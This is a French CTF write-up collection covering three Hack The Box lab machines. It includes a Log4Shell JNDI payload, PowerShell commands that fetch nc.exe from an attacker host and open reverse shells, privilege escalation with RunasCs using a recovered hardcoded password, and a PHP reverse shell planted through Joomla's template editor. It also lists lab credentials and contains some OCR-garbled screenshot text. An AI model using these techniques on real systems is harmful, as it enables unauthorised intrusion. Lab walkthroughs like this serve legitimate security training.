Nmap scan report for crafty.htb (10.10.11.249)
Host is up (0.014s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
25565/tcp open minecraft Minecraft 1.16.5 (Protocol: 127, Message: Crafty Server, Users: 0/100)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 111.23 seconds
```

Le scan révèle qu'il y a deux ports ouvert le port 80 pour un serveur web, et le port 25565 pour un service "minecraft version 1.16.5" Le site web renvoie vers une interface présentant un serveur minecraft, sur la page d'accueil on voit l'adresse du serveur : play.crafty.htb, Wappalyzer indique que le site est hébergé par un service IIS et WIndows server. On peut commencer par scanner les adresses du site ainsi que les sous domaines :

feroxbuster --url http://crafty.htb --wordlist /usr/share/wordlists/dirb/common.txt

| ا    | ۱       | )                 | )           | / ` | / \ \_/ | $  \rangle$ | ۱   |
|------|---------|-------------------|-------------|-----|---------|-------------|-----|
| I    |         | $1 \rightarrow 1$ | $  \rangle$ |     | \/ / \  | /           | I   |
| by 1 | Ben "ep | pi" R             | isher       |     | ve      | r: 2.11     | L.O |

| Target Url      | http://crafty.htb                    |
|-----------------|--------------------------------------|
| Threads         | 50                                   |
| Wordlist        | /usr/share/wordlists/dirb/common.txt |
| Status Codes    | All Status Codes!                    |
| Timeout (secs)  | 7                                    |
| User-Agent      | feroxbuster/2.11.0                   |
| Config File     | /etc/feroxbuster/ferox-config.toml   |
| Extract Links   | true                                 |
| HTTP methods    | [GET]                                |
| Recursion Depth | 4                                    |

Press [ENTER] to use the Scan Management Menu

| 404  | GET       | 291        | 95     | v 1245c     | Auto-filtering found 404-like response and created                   |
|------|-----------|------------|--------|-------------|----------------------------------------------------------------------|
| new  | filter;   | toggle off | withde | ont-filter  |                                                                      |
| 200  | GET       | 2241       | 434    | v 3585c     | http://crafty.htb/css/stylesheet.css                                 |
| 200  | GET       | 11         | 121    | v 2799c     | http://crafty.htb/js/firefly.js                                      |
| 200  | GET       | 351        | 981    | a 1206c     | http://crafty.htb/coming-soon                                        |
| 200  | GET       | 771        | 234    | v 2159c     | http://crafty.htb/js/main.js                                         |
| 200  | GET       | 1051       | 560    | v 43365c    | http://crafty.htb/img/vote.png                                       |
| 200  | GET       | 1021       | 4881   | v 43575c    | http://crafty.htb/img/logo.png                                       |
| 200  | GET       | 2041       | 1117   | a 83278c    | http://crafty.htb/img/store.png                                      |
| 200  | GET       | 1311       | 814    | a 68917c    | http://crafty.htb/img/forums.png                                     |
| 403  | GET       | 291        | 921    | v 1233c     | http://crafty.htb/css/                                               |
| 403  | GET       | 291        | 921    | v 1233c     | http://crafty.htb/js/                                                |
| 200  | GET       | 431        | 3301   | v 179869c   | http://crafty.htb/img/favicon.ico                                    |
| 200  | GET       | 581        | 150    | v 1826c     | http://crafty.htb/                                                   |
| 403  | GET       | 291        | 921    | v 1233c     | http://crafty.htb/img/                                               |
| 301  | GET       | 21         | 101    | v 145c      | <pre>http://crafty.htb/css =&gt; http://crafty.htb/css/</pre>        |
| 200  | GET       | 581        | 150    | v 1826c     | http://crafty.htb/home                                               |
| 200  | GET       | 581        | 150    | v 1826c     | http://crafty.htb/Home                                               |
| 301  | GET       | 21         | 101    | v 145c      | <pre>http://crafty.htb/img =&gt; http://crafty.htb/img/</pre>        |
| 301  | GET       | 21         | 101    | v 145c      | <pre>http://crafty.htb/index.html =&gt; http://crafty.htb/home</pre> |
| 301  | GET       | 21         | 10     | v 144c      | <pre>http://crafty.htb/js =&gt; http://crafty.htb/js/</pre>          |
| 404  | GET       | 01         | 10     | v 1245c     | http://crafty.htb/img/outline                                        |
| [### | ######### | ########]  | - 12s  | 18482/18482 | 2 Os found:19 errors:0                                               |
| [### | ######### | ########]  | - 10s  | 4614/4614   | 475/s http://crafty.htb/                                             |
| [### | ######### | ########]  | - 11s  | 4614/4614   | 406/s http://crafty.htb/img/                                         |
| [### | +######## | ########]  | - 8s   | 4614/4614   | 603/s http://crafty.htb/css/                                         |

```
[########################] - 8s 4614/4614 603/s http://crafty.htb/js/
gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt
-u http://crafty.htb --append-domain
_____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
_____
[+] Url:
             http://crafty.htb
[+] Method:
             GET
[+] Threads:
             10
             /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt
[+] Wordlist:
[+] User Agent:
             gobuster/3.6
[+] Timeout:
             10s
[+] Append Domain:
            true
_____
Starting gobuster in VHOST enumeration mode
_____
Progress: 19966 / 19967 (99.99%)
   Finished
```

Ceci ne révèlent rien de particulier.

### Enumeration

La recherche sur internet pour une vulnérabilité sur les serveur minecraft nous amène vers une vulnérabilité avec Java. Afin d'exploiter cela on commence par télécharger et lancer une console client minecraft vers le serveur : https://github.com/MCCTeam/Minecraft-Console-Client :

```
chmod +x MinecraftClient-20231011-230-linux-x64
Minecraft Console Client v1.20.1 - for MC 1.4.6 to 1.20.1 - Github.com/MCCTeam
GitHub build 230, built on 2023-10-11 from commit 1aea8d3
Help us translate MCC: https://crwd.in/minecraft-console-client
A new version of MCC is available and you can download it via /upgrade
Or download it manually: https://github.com/MCCTeam/Minecraft-Console-Client/releases
Password(invisible):
Vous avez choisi d'utiliser le mode hors ligne.
Récupération des informations du serveur...
Version du serveur : 1.16.5 (protocole v754)
Downloading 'fr_fr.json' from Mojang servers..
Fait. Fichier sauvegardé sous le nom 'lang/fr_fr.json'
[MCC] La version est prise en charge.
Connexion...
[MCC] Le serveur est en mode hors ligne.
[MCC] Connexion au serveur réussie.
Tapez '/quit' pour quitter le serveur.
```

Le serveur semble ne pas nécessiter de mot de passe pour se connecter. On va ensuite lancer le programme "rogue-jndi" et le compiler pour exploiter la vulnérabilité :

```
git clone https://github.com/veracode-research/rogue-jndi.git
cd rogue-jndi
mvn package
```

Une fois la compilation de jindi terminé on va lancer le serveur LDAP malicieux et lancer une requete vers le serveur à partir de la console client connecté au serveur cible :

```
### Lancement d'un serveur web pour que le serveur télécharge nc
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
### Lancement du serveur LDAP malicieux
java -jar target/RogueJndi-1.1.jar --command "powershell.exe iwr http://10.10.14.4/nc.exe -O
c:\windows\temp\nc64.exe;c:\windows\temp\nc64.exe 10.10.14.4 1234 -e cmd.exe" --hostname
"10.10.14.4"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
+-+-+++++++++++++
|R|o|g|u|e|J|n|d|i|
+-+++++++++++++++++
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
```

```
Mapping ldap://10.10.14.4:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.14.4:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.4:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.4:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.4:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.4:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.4:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.4:1389/o=groovy to artsploit.controllers.Groovy
### Lancement de la requete à partir de la console
Minecraft Console Client v1.20.1 - for MC 1.4.6 to 1.20.1 - Github.com/MCCTeam
GitHub build 230, built on 2023-10-11 from commit 1aea8d3
Help us translate MCC: https://crwd.in/minecraft-console-client
Or download it manually: https://github.com/MCCTeam/Minecraft-Console-Client/releases
Password(invisible):
Vous avez choisi d'utiliser le mode hors ligne.
Récupération des informations du serveur..
Version du serveur : 1.16.5 (protocole v754)
[MCC] La version est prise en charge.
Connexion...
[MCC] Le serveur est en mode hors ligne.
[MCC] Connexion au serveur réussie.
Tapez '/quit' pour quitter le serveur.
[MCC] Vous êtes mort. Tapez '/respawn' pour réapparaître.
<anything> ${jndi:ldap://10.10.14.4:1389/o=reference}
### Reception du shell sur le port d'écoute netcat
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.249] 49689
Microsoft Windows [Version 10.0.17763.5328]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\users\svc minecraft\server>
```

On obtient ainsi l'accès au serveur avec l'utilisateur svc minecraft

#### **Privilege Escalation**

Il nous faut à présent l'accès Administrateur sur la machine. Pour cela on commence par enumérer les fichiers et on découvre un plugin dans le serveur qui possède les droits administrateur NT Authority lorsque lancé :

```
C:\Users\svc_minecraft\server\plugins>icacls playercounter-1.0-SNAPSHOT.jar
icacls playercounter-1.0-SNAPSHOT.jar
playercounter-1.0-SNAPSHOT.jar NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
CRAFTY\svc_minecraft:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
```

L'utilisateur svc\_minecraft ne possède que les droits de lecture et d'execution sur le fichier. On va donc le copier dans un autre dossier puis le coder en base64 et afficher son contenu afin de le copier coller sur kali :

```
### Création du dossier temp
C:\Users\svc_minecraft\server\plugins>mkdir c:\temp
mkdir c:\temp
C:\Users\svc_minecraft\server\plugins>cd C:\temp
cd C:\temp
### Copie du fichier dans le dossier
C:\temp>copy c:\users\svc_minecraft\server\plugins\playercounter-1.0-SNAPSHOT.jar
copy c:\users\svc_minecraft\server\plugins\playercounter-1.0-SNAPSHOT.jar
        1 file(s) copied.
### Encodage du fichier en base64
C:\temp>certutil -encode playercounter-1.0-SNAPSHOT.jar b64.txt
certutil -encode playercounter-1.0-SNAPSHOT.jar b64.txt
Input Length = 9996
Output Length = 13802
CertUtil: -encode command completed successfully.
### Affichage du fichier et copie sur kali en local
C:\temp>type b64.txt
```

A présent que le fichier est tranféré on peut le décoder sur kali et vérfier qu'il est bien détecté comme fichier java :

```
cat b64.txt | base64 -d > playercounter-1.0-SNAPSHOT.jar
file playercounter-1.0-SNAPSHOT.jar
playercounter-1.0-SNAPSHOT.jar: Java archive data (JAR)
```

On utilise ensuite un décompileur java qui va permettre d'afficher le code source suivant :

```
package htb.crafty.playercounter;
import java.io.IOException;
import java.io.PrintWriter;
import net.kronos.rkon.core.Rcon;
import net.kronos.rkon.core.ex.AuthenticationException;
import org.bukkit.plugin.java.JavaPlugin;
public final class Playercounter extends JavaPlugin {
   public void onEnable() {
      Rcon rcon = null;
      try {
         rcon = new Rcon("127.0.0.1", 27015, "s67u84zKq8IXw".getBytes());
      } catch (IOException var5) {
         throw new RuntimeException(var5);
      } catch (AuthenticationException var6) {
         throw new RuntimeException(var6);
      7
      String result = null;
      try {
         result = rcon.command("players online count");
         PrintWriter writer = new PrintWriter("C:\\inetpub\\wwwroot\\playercount.txt", "UTF-8");
         writer.println(result);
      } catch (IOException var4) {
         throw new RuntimeException(var4);
      }
   }
   public void onDisable() {
}
```

On voit un mot de passe écrit en clair : s67u84zKq8IXw on peut l'utiliser afin de se connecter en tant qu'administrateur pour cela on va utiliser un programme qui va permettre de lancer un reverse shell avec l'utilisateur administrator https: //github.com/antonioCoco/RunasCs :

```
### Création du reverse shell
echo "c:\windows\temp\nc.exe 10.10.14.4 8888 -e cmd.exe" > shell.bat
### Lancement du téléchargement de runas.exe et du shell.bat sur la machine cible
C:\temp>powershell iwr http://10.10.14.4/RunasCs.exe -O c:\temp\RunasCs.exe
powershell iwr http://10.10.14.4/RunasCs.exe -O c:\temp\RunasCs.exe
C:\temp>powershell iwr http://10.10.14.4/shell.bat -0 c:\temp\shell.bat
powershell iwr http://10.10.14.4/shell.bat -O c:\temp\shell.bat
### Execution du reverse shell avec l'utilisateur administrator
C:\temp>.\RunasCs.exe -1 2 administrator s67u84zKq8IXw "c:\temp\shell.bat"
### Réception du shell sur le port d'écoute netcat
nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.249] 49694
Microsoft Windows [Version 10.0.17763.5328]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
crafty\administrator
```

On obtient ainsi les droits administrateur sur le serveur

# Crocodile

# Reconnaissance

Machine cible Adresse IP : 10.129.38.97

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.38.97
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-08 15:27 CET
Nmap scan report for 10.129.38.97
Host is up (0.020s latency).
Not shown: 65382 closed tcp ports (reset), 151 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
```

Nmap done: 1 IP address (1 host up) scanned in 12.86 seconds

Le scan Nmap révèle qu'il y a deux ports ouvert l'un vers http l'autre vers un serveur FTP On peut lancer un dir busting avec feroxproxy :

feroxbuster --url http://10.129.38.97/ --depth 2 --wordlist /usr/share/wordlists/dirb/common.txt

```
/ \land \land \downarrow | |
                                _/ / \ | |__/ |__
by Ben "epi" Risher
                                     ver: 2.11.0
   Target Url
                          http://10.129.38.97/
   Threads
                          50
   Wordlist
                          /usr/share/wordlists/dirb/common.txt
   Status Codes
                          All Status Codes!
   Timeout (secs)
                          7
   User-Agent
                          feroxbuster/2.11.0
   Config File
                          /etc/feroxbuster/ferox-config.toml
   Extract Links
                          true
   HTTP methods
                          [GET]
   Recursion Depth
                          2
```

Press [ENTER] to use the Scan Management Menu

| 301    | GET       | 91         | 28w       | 312c    | http://10.129.38.97/fonts => http://10.129.38.97/fonts/    |
|--------|-----------|------------|-----------|---------|------------------------------------------------------------|
| 200    | GET       | 1061       | 587w      | 35387 c | http://10.129.38.97/fonts/glyphicons-halflings-regular.eot |
| 200    | GET       | 7721       | 1723w     | 58132c  | http://10.129.38.97/fonts/glyphicons-halflings-regular.ttf |
| 200    | GET       | 2881       | 13959w    | 108738c | http://10.129.38.97/fonts/glyphicons-halflings-regular.svg |
| 200    | GET       | 9991       | 3031w     | 58565c  | http://10.129.38.97/index.html                             |
| 301    | GET       | 91         | 28w       | 309c    | http://10.129.38.97/js => http://10.129.38.97/js/          |
| 200    | GET       | 131        | 31w       | 484c    | http://10.129.38.97/js/npm.js                              |
| 200    | GET       | 11         | 32w       | 539c    | http://10.129.38.97/assets/images/portfolio/shape.svg      |
| 200    | GET       | 121        | 557w      | 35445c  | http://10.129.38.97/assets/js/isotope.pkgd.min.js          |
| 200    | GET       | 31         | 12w       | 544c    | http://10.129.38.97/assets/images/favicon.png              |
|        |           |            |           |         |                                                            |
| 302    | GET       | 01         | 0 w       | 0 c     | <pre>http://10.129.38.97/dashboard/index.php =&gt;</pre>   |
| http:/ | /10.129.3 | 8.97/login | .php      |         |                                                            |
| 301    | GET       | 91         | 28w       | 320c    | http://10.129.38.97/dashboard/img =>                       |
| http:/ | /10.129.3 | 8.97/dashb | oard/img/ |         |                                                            |
| 301    | GET       | 91         | 28w       | 319c    | http://10.129.38.97/dashboard/js =>                        |
| http:/ | /10.129.3 | 8.97/dashb | oard/js/  |         |                                                            |

Après le scan on découvre qu'il y a une URL de login

# Vulnerability Assessment

On peut tenter de se connecter en anonyme au serveur FTP, pour cela on lance les commandes suivantes :

```
ftp anonymous@10.129.38.97
Connected to 10.129.38.97.
220 (vsFTPd 3.0.3)
230 Login successful.
```

Remote system type is UNIX. Using binary mode to transfer files. ftp>

La connexion anonyme fonctionne on peut rechercher les fichiers et les télécharger afin d'afficher leurs contenu :

```
### Téléchargement des fichiers
ftp> mget *7
ftp> mget *
mget allowed.userlist [anpqy?]?
229 Entering Extended Passive Mode (|||49119|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
******
                                                    00:00 ETA
                                 33
                                        18.16 KiB/s
226 Transfer complete.
33 bytes received in 00:00 (1.99 KiB/s)
mget allowed.userlist.passwd [anpqy?]?
229 Entering Extended Passive Mode (|||44858|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
*******
*******
                                62
                                       356.15 KiB/s
                                                  00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (4.21 KiB/s)
```

Les fichiers contiennent des noms d'utilisateur et mot de passe.

# Exploitation

On peut utiliser ces identifiants et mots de passe afin de bruteforce la site web on essaye de s'y connecter.

Le bon mot de passe est la combinaison d'identifiant/mot de passe admin:rKXM59ESxesUFHAd cela permet d'obtenir l'accès au monitoring.

# Curling

## Reconnaissance

Machine cible Adresse IP : 10.10.10.150

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.150
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-24 23:29 CET
Nmap scan report for 10.10.10.150
Host is up (0.089s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
    2048 8a:d1:69:b4:90:20:3e:a7:b6:54:01:eb:68:30:3a:ca (RSA)
    256 9f:0b:c2:b2:0b:ad:8f:a1:4e:0b:f6:33:79:ef:fb:43 (ECDSA)
   256 c1:2a:35:44:30:0c:5b:56:6a:3f:a5:cc:64:66:d9:a9 (ED25519)
80/tcp open http
|_http-title: Home
|_http-generator: Joomla! - Open Source Content Management
Nmap done: 1 IP address (1 host up) scanned in 142.37 seconds
```

Le scan révèle qu'il y a 2 ports ouverts. Le port 22 pour le service SSH, le port 80 pour le service HTTP. Le site web est celui utilisé pour le service joomla, en regardant le code source on peut voir qu'il y a un lien vers un fichier texte dans la fin du code :

```
</body>
<!-- secret.txt -->
</html>
```

En visitant l'URL secret.txt on trouve le texte suivant Q3VybGluZzIwMTgh il semble qu'il s'agisse d'un texte crypté on peut le décrypter :

```
echo "Q3VybGluZzIwMTgh" | base64 -d
Curling2018!
```

On obtient le texte Curling2018! on peut utiliser ce mot de passe pour s'authentifier au dashboard joomla sur la page /administrator On se connecte avec l'utilisateur Floris qui est l'utilisateur ayant écrit le commentaire sur le site :

| Control Peed     Control Peed        Control Peed                                                                                                    | 🕅 System - Users - Menus - Content - Components                    | Extensions - Help -                                                                                                    |                                                                                                    | Cewl Curling s 🗈 💄 🗸                      |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|
| CUTUIT   I winds   I winds                                                                                                    | ☆ Control Panel                                                    |                                                                                                    |                                                                                                    | 🔀 Joomla!'                                |
| E. Mendols   With doubles   With Bis   CONSOURCENON   © Gobal   © Templates   © Longeno Nature   © Models   Developeno Nature   © Gobal   © Templates   © Install Extensions     Developeno Nature   © Models   Developeno Nature   © Models   © Models                                                                                                    | CONTENT  New Article  Categories  Categories  Structure            | You have post-installation messages<br>There are important post-installation messages that require you<br>This information area won't appear when you have hidden all the<br>Read Messages | r attention.<br>e massages.                                                                                                    |                                           |
| I doddes   UERS   I boss   CONFURATION   I doddes   I coddes   I coddes                                                                                                    | Menu(s)                                                            | SAMPLE DATA                                                                                                    |                                                                                                    |                                           |
| A term   CURRENTION   Cabilation   Cabilation <t< td=""><td>Modules<br/>USERS</td><td>Blog Sample data</td><td>Sample data which will set up a blog site.<br/>If the site is multilingual, the data will be tagged to the active backend language.</td><td></td></t<>                                                                                                    | Modules<br>USERS                                                   | Blog Sample data                                                                                                    | Sample data which will set up a blog site.<br>If the site is multilingual, the data will be tagged to the active backend language. |                                           |
| CONFIGURATION  CONFIGURATION  Configuration  CONFIGURATION  Configuration  Configuration  Confi | 1 Users                                                            |                                                                                                    |                                                                                                    |                                           |
| © slobil © stoppulses   © install Extensions     © Install Extensions     © Mutats the object of outing 02181   © Windt's the object of outing 02181   © Cuting you how its true!     © Cuting you how its true!   © Windt's the object of cuting?   © Windt's the object of cuting?   © Windt's the object of cuting?   © Windt's the object of cuting?   © Windt's the object of cuting?   © Windt's the object of cuting? Spect ther   © Windt's the object of cuting? Spect ther   © Windt's the object of cuting? Spect ther   © Windt's the object of cuting? Spect ther   © Windt's the object of cuting? Spect ther   © Windt's the object of cuting? Spect ther   © Windt's the object of cuting? Spect ther   © Windt's the object of cuting? Spect ther   © Windt's the object of cuting? Spect ther   © Windt's the object of cuting? Spect ther   © Windt's the object of cuting? Spect ther   © Windt's the object of cuting? Spect ther   © Windt's the object of cuting? Spect ther   © Windt's the object of cuting? Spect ther   © Windt's the object of cuting?   © Windt's the object of cuting?   © Windt's the object of cuting?   © Windt's the object of cuting?   © Windt's the object of cuting?   © Windt's the object of cuting?   © Windt's the object of cuting?   © Windt's the object of cuting?   © Windt's the object of cuting?   © Windt's the object of cuting?                                                                                                    | CONFIGURATION                                                      | LOGGED-IN USERS                                                                                                    |                                                                                                    |                                           |
| © Templates   > Longuage(s)     EXTENSIONS     > Install Extensions     POPLARATCLES   © My first poper of curling ?   © Curling you know its true!     PECENTLY ADDED ARTICLES   © What's the object of curling?   © What's the object of curling?   © What's the object of curling? Searce Uart   © What's the object of curling? Searce Uart   © What's the object of curling? Searce Uart   © What's the object of curling? Searce Uart   © What's the object of curling? Searce Uart   © What's the object of curling? Searce Uart   © What's the object of curling? Searce Uart   © What's the object of curling? Searce Uart   © What's the object of curling? Searce Uart   © What's the object of curling? Searce Uart   © What's the object of curling? Searce Uart   © What's the object of curling? Searce Uart   © What's the object of curling? Searce Uart      Cart Carter Uart Carter Uart Car                                                                                                    | 🗘 Global                                                           | Super User Site                                                                                                    |                                                                                                    | 2025-02-24 22:50                          |
| Extensions       POPLARATICLES <ul> <li>                  Multiplication (Integration (Integratio</li></ul>                                                                   | Templates     I annuane(s)                                         | Super User Administration                                                                                                    |                                                                                                    | 2025-02-24 22:50                          |
| A Instal Extensions                                                                                                    | EXTENSIONS                                                         | POPULAR ARTICLES                                                                                                    |                                                                                                    |                                           |
| © What's the object of curling?       E 20160-522 1253         © Curling you know its true!       E 20160-522 1253         FECENTLY ADDED ARTICLES       E 20160-522 1253         I What's the object of curling? Spery Uter       E 20160-522 1253         I Wind's the object of curling 2018 Note Tits the layer Uter       E 20160-522 1253         I Wat's The object of curling in 2018 Note Tits the layer Uter       E 20160-522 1253         I Wat's The object of curling in 2018 Note Tits The layer Uter       E 20160-522 1253                                                                                                    |                                                                    | My first post of curling in 2018!                                                                                                    |                                                                                                    | 2018-05-22 18:51                          |
| © Curling you know its true!       © 2010-55-22 15.51         RECENTLY ADDED ARTICLES       © What's the object of curling? Spen Uter         © Curling you know its true! Spen Uter       © 2010-55-22 15.51         © Curling you know its true! Spen Uter       © 2010-55-22 15.51         © My first post of curling it 2018 Sper Uter       © 2010-55-22 15.51         © My first post of curling in 2018 Sper Uter       © 2010-55-22 15.51                                                                                                    |                                                                    | What's the object of curling?                                                                                                    |                                                                                                    | 2018-05-22 18:54                          |
| BECENTLY ADDED ARTICLES         If What's the object of curling? Sport User         If Wind's the object of curling in 2018 Sport User         If Wat in the object of curling in 2018 Sport User         If Wat in the object of curling in 2018 Sport User                                                                                                    |                                                                    | 5 Curling you know its true!                                                                                                    |                                                                                                    | 2018-05-22 18:53                          |
| If Verd Stell       Valuar       Image: Separation       Image: Separation                                                                                                    |                                                                    |                                                                                                    |                                                                                                    |                                           |
| If Werr Stel       Waturn   ① Administrator       ① Messages   - Log out       Joonal 3.8.8 - 0.2025 Cevel Curling intelling state                                                                                                    |                                                                    | What's the object of curling? Super liver                                                                                                    |                                                                                                    | 3018 0E 22 1854                           |
| If Veer Ste   ① Vestrr   ③ Administrator   ③ Messages   = Log out         Joontal 3.8.8 - 0.2025 Cend Curling integration                                                                                                    |                                                                    | Curling you know its truel Super liter                                                                                                    |                                                                                                    | ■ 2010-0-22 10.04                         |
| B <sup>2</sup> Vew Ste   🕦 Vetor   🚯 Administrator   💿 Messages   - Log out                                                                                                    |                                                                    | My first post of curling in 2018! Super User                                                                                                    |                                                                                                    | 2018-05-22 18:51                          |
| 29 Vew Ste   19 Vistor   19 Administrator   10 Messages   - Log out Joomial 3.8.8 - © 2025 Cew Curing steel                                                                                                    |                                                                    |                                                                                                    |                                                                                                    |                                           |
|                                                                                                    | 🗹 View Site   1 Visitor   1 Administrator   0 Messages   - Log out |                                                                                                    |                                                                                                    | Joomlal 3.8.8 — © 2025 Cewl Curling site! |

# Exploitation

Une fois connecté on peut exploiter le dashboard pour uploader un fichier contenant un revrse shell, pour cela on se rend dans le menu "Extensions" puis on clique sur la template "Beez3" on crée un nouveau fichier que l'on nomme shell.php on modifie ensuite ce fichier en ajoutant le contenu du fichier du reverse shell :

| 🕱 System Users Menus Content Component                      |                                                                                                    | Cewl Curling s 🗗 💄                      |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| <ul> <li>Templates: Customise (Beez3)</li> </ul>            |                                                                                                    | 🔀 Joomla!'                              |
| Save Save & Close                                           | plate Template Preview Template Preview Template Fiders Dever File C Rename File X Delete File Cocce File                                                                                                    | Help                                    |
| Message<br>File saved.                                      |                                                                                                    | ×                                       |
| Editor Create Overrides Template Description                |                                                                                                    |                                         |
| Editing file "/shell.php" in template "beez3".              |                                                                                                    |                                         |
| ter css                                                     | Press F10 to toggle Full Screen editing.                                                                                                    |                                         |
| iiii html                                                   | 1 php<br 2 // php-reverse-shell - A Reverse Shell implementation in PHP                                                                                                    | <u>^</u>                                |
| 🖢 images                                                    | <pre>3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net 4 // 5 // This teal may be used for least surpress only. Hence take full comparability.</pre>                                                                                                |                                         |
| ■ javascript                                                | 6 // for any actions performed using this tool. The author accepts no liability<br>7 // for any actions performed using this tool. The author accepts no liability<br>7 // for damage caused by this tool. If these terms are not acceptable to you, then |                                         |
| Tanguage                                                    | <pre>// do not use this tool.</pre>                                                                                                    |                                         |
| D                                                           | 10 // In all other respects the GPL version 2 applies:<br>11 //                                                                                                    |                                         |
| component.pnp                                               | 12 // This program is free software; you can redistribute it and/or modify<br>13 // it under the terms of the GNU General Public License version 2 as                                                                                                    |                                         |
| error.php                                                   | <pre>14 // published by the Free Software Foundation.<br/>15 //</pre>                                                                                                    |                                         |
| index.php                                                   | <ul> <li>// Inis program is distributed in the nope that it will be useful,</li> <li>// but WITHOUT ANY WARRANTY; without even the implied warranty of</li> <li>// WARRANTY; without even the implied warranty of</li> </ul>                              |                                         |
| isstrings.php                                               | 10 // RENEWERADILIT OF FIRES FOR A PARTICULAR FURTHER. See the<br>19 // GNU General Public License for more details.<br>20 //                                                                                                    |                                         |
| shell.php                                                   | // You should have received a copy of the GNU General Public License along<br>// with this program; if not, write to the Free Software Foundation, Inc.,                                                                                                  |                                         |
| templateDetails.xml                                         | <pre>23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA. 24 //</pre>                                                                                                    |                                         |
| template_preview.png                                        | 25 // This tool may be used for legal purposes only. Users take full responsibility<br>26 // for any actions performed using this tool. If these terms are not acceptable to<br>27 // you, then do not use this tool.                                     |                                         |
| template_thumbnail.png                                      | 28 // You are encouraged to send comments, improvements or suggestions to<br>30 // me at pentestmonkey@pentestmonkey.net                                                                                                    |                                         |
|                                                             | 31 // Description                                                                                                    |                                         |
|                                                             | 33 //                                                                                                    | *                                       |
| A Manual City I Contraction I Contraction I Contraction I - |                                                                                                    | Joomlal 2.9.9 © 2025 Cave Curling cital |

Une fois le fichier modifié on clique sur "save" et on se rend sur l'url du fichier afin d'obtenir un reverse shell :

```
### Execution du payload
curl http://10.10.10.150/templates/beez3/shell.php
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.150] 39190
Linux curling 4.15.0-156-generic #163-Ubuntu SMP Thu Aug 19 23:31:58 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
23:08:56 up 42 min, 0 users, load average: 0.00, 0.00, 0.00
USER
        TTY
                FROM
                                 LOGIN@
                                          IDLE JCPU
                                                        PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
```

On obtient ainsi accès à la machine avec l'utilisateur www-data On commence par enumerer les fichiers de l'utilisateur floris, on trouve un fichier backup\_password qui contient le mot de passe crypté :

```
00000000: 425a 6839 3141 5926 5359 819b bb48 0000
                                                    BZh91AY&SY...H..
00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34
                                                    ....A...P)ava.:4
00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960
                                                    N...n.T.#.@%...
00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000
                                                    ....z.@.....
00000040: 0680 6988 3468 6469 89a6 d439 ea<br/>68 c800 \,
                                                    ..i.4hdi...9.h..
00000050: 000f 51a0 0064 681a 069e a190 0000 0034
                                                    ..Q..dh.....4
00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0
                                                    i....J..........J...
00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78
                                                    .h...*..}y..<~.x
00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931
                                                    .>...sVT.zH....1
                                                    .V...!3.`F...s."
00000090: c856 921b 1221 3385 6046 a2dd c173 0d22
000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290
                                                    ..n...7j:X.d.R.
000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503
                                                    .k./... ....)p..
000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843
                                                    7..;....9...P.C
000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c
                                                    .Y.P...HB....*..
000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090
                                                    .G.. .U@r..rE8P.
                                                    ...H
000000f0: 819b bb48
```

